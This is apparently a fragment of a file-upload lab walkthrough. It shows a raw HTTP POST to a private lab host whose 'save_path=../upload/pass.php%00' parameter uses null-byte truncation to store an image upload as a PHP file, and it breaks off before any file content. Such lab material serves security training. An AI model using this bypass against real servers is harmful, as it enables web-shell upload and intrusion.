 POST /Pass-11/index.php?save_path=../upload/pass.php%00 HTTP/1.1
Host: 192.168.85.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7287106993645398026
Content-Length: 384
Origin: http://192.168.85.139
Connection: close
Referer: http://192.168.85.139/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------72871069936453980264080389089
Content-Disposition: form-data; name="upload_file"; filename="pass.png"